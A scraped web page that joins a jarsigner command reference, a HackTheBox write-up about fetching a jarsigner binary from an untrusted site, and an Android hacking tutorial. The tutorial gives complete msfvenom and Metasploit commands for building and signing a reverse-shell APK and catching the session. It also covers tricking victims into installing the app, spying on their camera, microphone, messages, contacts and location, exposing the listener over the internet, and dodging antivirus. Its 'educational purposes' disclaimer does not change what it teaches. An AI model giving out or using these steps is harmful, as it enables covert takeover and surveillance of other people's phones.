- jarsigner: command not found
- Command Options
- jarsigner Command Examples
- Conclusion
- Some more articles you might also be interested in …
- Install jarsigner without Java SDK in Kali Linux
- In search of the missing binary — Google dork#
- Installing jarsigner#
- How to exploit android phones with Metasploit and msfvenom
- Table of contents
- What is msfvenom?
- So why is Metasploit so great?
- METASPLOIT AND MSFVENOM
- Step 1: Creating a malicious apk file
- Step 2: Delivering APK file to the victim
- Step 3: Metasploit setup
- Step 4: Exploit.
- So now for some advanced stuff: Hacking Over the internet with Metasploit and msfvenom
- Commonly asked questions about hacking with Metasploit and msfvenom.
jarsigner: command not found
jarsigner adds a digital signature to the specified jarfile, or, if the -verify option is specified, it verifies the digital signature or signatures already attached to the JAR file. The specified signer is a case-insensitive nickname or alias for the entity whose signature is to be used. The specified signer name is used to look up the private key that generates the signature.
If you encounter the below error while running the jarsigner command:
jarsigner: command not found
you may try installing the below package as per your choice of distribution.
| Distribution | Command |
|---|---|
| Debian | apt-get install gcj-4.7-jdk |
| Ubuntu | apt-get install openjdk-12-jdk-headless |
| Arch Linux | pacman -S java-environment-common |
| Kali Linux | apt-get install openjdk-11-jdk-headless |
| Fedora | dnf install java-9-openjdk-devel-debug-1 |
| Raspbian | apt-get install openjdk-8-jdk |
Command Options
| Option | Description |
|---|---|
| -certs | If this option is specified along with either the -verify or -verbose option, it causes jarsigner to display details of the public key certificates associated with the signed JAR file. |
| -J javaoption | Passes the specified javaoption directly to the Java interpreter. |
| -keypass password | Specifies the password that encrypts the private key of the specified signer. If this option is not specified, jarsigner prompts you for the password. |
| -keystore url | A keystore is a file that contains keys and certificates. |
| -sigfile basename | Specifies the base names of the .SF and .DSA files added to the META-INF/ directory of the JAR file. |
| -signedjar outputfile | Specifies the name for the signed JAR file created by jarsigner. |
| -storepass password | Specifies the password that verifies the integrity of the keystore (but does not encrypt the private key). If this option is omitted, jarsigner prompts you for the password. |
| -storetype type | Specifies the type of keystore specified by the -keystore option. |
| -verbose | Displays extra information about the signing or verification process. |
| -verify | Specifies that jarsigner should verify the specified JAR file rather than sign it. |
jarsigner Command Examples
# jarsigner path/to/file.jar keystore_alias
2. Sign a JAR file with a specific algorithm:
# jarsigner -sigalg algorithm path/to/file.jar keystore_alias
3. Verify the signature of a JAR file:
# jarsigner -verify path/to/file.jar
4. Sign a .jar file by multiple users:
$ jarsigner test.jar geek ## User geek signs it $ jarsigner test.jar geeky ## User geeky signs it
Conclusion
jarsigner command signs or verifies .jar files. Adding a digital signature to a .jar file improves its security, since changing the contents causes the signature to become invalid. jarfile is the original file to be signed; alias is a recognized alias for the identity of the signer. By default, the jarsigner replaces the original file with the signed one. This can be changed with the -signedjar option.
Some more articles you might also be interested in …
Install jarsigner without Java SDK in Kali Linux
The PoC exploit of ScriptKiddie from HackTheBox actually requires a binary known as jarsigner . The binary itself is bundled with the Java SDK. Since I use Kali Linux, which has a few of Java applications, I should have that binary installed. However, I was unable to locate this jarsigner .
I didn’t want to reinstall the Java SDK on my Kali just to obtain this single binary file as it could potentially mess up the whole system. So I started looking for the binary online. Sadly, most of the search results showed up were just a bunch of documentation about how to use jarsigner . Great!
In search of the missing binary — Google dork#
Luckily, we can utilize Google dork for this! Here’s my dork:

After some check, I found this site hosting the whole JDK folder.
Now I can just pull that jarsigner from the web. Unfortunately, it can not be used yet by just simply putting the binary into the Java PATH.
Installing jarsigner#
It turns out that Java binary needs to be ‘symlinked’.
Okay so first I’ll have to locate where is my Java binary located.
/etc/alternatives/java /usr/lib/jvm/java-11-openjdk-amd64/bin/java From here, I’ll grab the jarsigner binary from the previous site and drop it directly under /usr/lib/jvm/java-11-openjdk-amd64/bin/ .
/usr/lib/jvm/java-11-openjdk-amd64/bin/jarsigner Lastly, I’ll make a symlink of jarsigner at /usr/bin/ .
The exploit for ScriptKiddie should be working now!
Absolutely! 😅 so don’t ever do this if you don’t trust the site or don’t know what you are doing xD
How to exploit android phones with Metasploit and msfvenom
You have probably heard about the most famous hacking framework called Metasploit. This framework is one of the most used pentesting frameworks which by default is included in Kali Linux.
All the professional hackers recommend Metasploit as their ideal tool for hacking and exploitation of android phones as well and windows devices.
It also has plenty of modules for hacking IOS. The Metasploit and msfvenom are regarded as the best combination for hacking android devices
Table of contents
What is msfvenom?
Msfvenom is an android hacking framework used for making hacking apk files that have embedded reverse shells which can be used for hacking android devices.
This tool was not present in backtrack but is now present in Kali Linux as a separate option to make android hacking as easy as possible. We will be using Metasploit and msfvenom together for this hack.
So why is Metasploit so great?
Metasploit built by rapid7 is a community-based project. It has numerous exploits and hacks made and optimized by the community. The best part is that it is free. To show how effective it is, so lets hack an android device with Metasploit and msfvenom
METASPLOIT AND MSFVENOM
When it comes to hacking Android phones, there are lots of ways for doing so. There are apps, web portals, scripts, and whatnot. We have already seen how to hack an android device with a spy note.
So today we are going to guide you on how to hack android phone using Metasploit and MSFVenom.
For performing this hack using Metasploit or msfvenom, you’ll need Kali Linux OS installed on your computer and Android Phone as a target. And obviously, an internet connection is a must.
Below are the steps to perform this hack using Metasploit or msfvenom. So let’s start hacking.
Step 1: Creating a malicious apk file
Open your KALI LINUX. Open your Terminal and type in the following command
# msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.78.129 LPORT=4444 R > hackingworld.apk
**LHOST= YOUR IP address
**Use ifconfig to find your IP address if you don`t know.
Step 2: Delivering APK file to the victim
You have now created your malicious spyware .apk file using Metasploit and msfvenom. It will be saved to your /home/ folder by default. Find your newly created hackingworld.apk and send it to your target (hackingworld.apk). Use social engineering to do this so that the victim does install the apk.
**If you get any signing errors or issues use the following:
Keytool (Comes Pre-Installed in Kali Linux)
keytool -genkey -v -keystore my-release-key.Keystore -alias alias_name -keyalg RSA -keysize 2048 -validity 10000
Jarsigner (Comes Pre-Installed in Kali Linux)
jarsigner -verbose -sigalg SHA1withRSA -digestalg SHA1 -keystore my-release-key.Keystore hackingworld.apk aliasname
jarsigner -verify -verbose -certs hackingworld.apk
Step 3: Metasploit setup
Open up a new terminal and use the following command to start Metasploit framework.
# msfconsole
Now in the Metasploit framework console type the following
msf > use exploit/multi/handler
msf exploit(handler) > set payload android/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.78.129
msf exploit(handler) > set LPORT 4444
msf exploit(handler) > exploit
**LHOST= YOUR IP address
Now when the user opens up the app on his/her phone, you will get a session with that device. And whoa! The device is yours to operate. Metasploit and msfvenom are not that difficult to use but need very methodological steps that need to implement.
Step 4: Exploit.
The moment the victim opens the application on their device, you will get a meterpreter shell on the Kali Linux terminal.
You have now successfully hacked the android device using Metasploit and msfvenom
Some commands you should try using Metasploit and msfvenom:
Records the audio from the android device and stores it on the local drive.
Lets you take the images by hacking the android camera of the device
Lets you stream live video from the hacked android camera
Lets you hack and copy all the contacts from the victim’s phone.
Lets you hack the victim’s messages and stored it in a text file on your system.
Helps you track the hacked device by location
So, this is how hackers hack using Metasploit and msfvenom on the local network. But what if we wanted to hack android devices with Metasploit over the internet.
So now for some advanced stuff: Hacking Over the internet with Metasploit and msfvenom
So what if we wanted to make the hack work anywhere in the world. What can we do to make the hack global so that we could hack anyone over the internet without buying any expensive server?
Step 1: We need a router which can port forwarding feature. This is a must for hacking over the internet with Metasploit.
Step 3: Next, we need dynamic IP for msfvenom and Metasploit to work over the internet, so go to noip.com and sign up. After signing up,
Click on Add Host and enter any name for the host. Click on save the host.
Step 4: Now Download DUC from the official website or click here. Install the DUC client and sign in to your account. Once you do the IP address for your system will automatically be updated in the DNS. In case this doesn`t happen, you can manually configure the DNS.
Step 5: Click on add hosts on the DUC client as shown. If done properly, you will get all three green ticks.
Step 6: Now, we need the gateway IP to port forward from our router settings. So type “ifconfig” in the command prompt, and you will get the gateway IP.
Step 7: Now open any browser you have and paste the gateway IP there. It will prompt the login page. Enter the username and password of your router (by default both are admin for most routers).
Step 8: Now navigate to the port forwarding option. Depending upon the router brand, the page might be at a different location, but the underlying principle is the same.
Step 9: Click on Add Port and put value Add port 2222 again and keep it. You can put any port number you wish.
Step 10: Now, while setting up the two commands instead of my local IP use the ddns you just made on no IP.
So in my case, it would be nightfury007.dns.net instead of 192.168.78.129

Step 15: Now, the rest of the method is the same. You have to use social engineering to make the victim install the APK on their device. This part is something you have to do on your own. It’s up to your creativity.
Step 16: You have successfully hacked into the victim’s phone as soon as they install and open it.
Step 17: You need not use NOIP you can instead of your public IP address while making the apk and setting up Metasploit. But the problem is the public Ip address keeps occasionally changing, so making use of public IP will be a temporary solution.
Just google whats my IP to find your public IP address
Step 18: If you are having any issues with the no IP client. Do not use it instead, just directly use your public IP. Port forwarding is required by default on all hacking methods over the internet.
Commonly asked questions about hacking with Metasploit and msfvenom.
Q.1 Is this hacking tool Metasploit and msfvenom legal?
No. It is not meant for hacking people. It is a tool meant for white hat pentesting only and should be used with the same intent. Hacking World is not responsible for any illegal use done by you.
Q.2 It’s not working what do I do?
Disable firewall and antivirus and then all the steps again. Make sure you do not make any typing mistakes while typing the commands.
Q.3 My antivirus detects it as a virus is it safe?
The apk file made by msfvenom is a virus made by you so obviously unless you use an application like veil framework it will get detected as a virus.
Q.4 I want to hack my girlfriend’s phone how do I do it?
We do not support black hat hacking, and we do not reply and respond to such requests. This article is meant only for educational purposes.
Q.5 Can I use kali Linux with on my phone to use this hack?
Yes, you can use the termux app, or you can use kali Linux nethunter to hack android devices with Metasploit and msfvenom.
Q.6 I do not want to use NOIP?
You can directly use your public IP address.
Q.7 What is the difference between public and local IP address?
Public Address is the address you have on the internet. You can just google whats my IP to find out your public IP.
Your local IP is the IP address of your system on the local network. Use ifconfig for Linux and ipconfig for windows to find out your IP.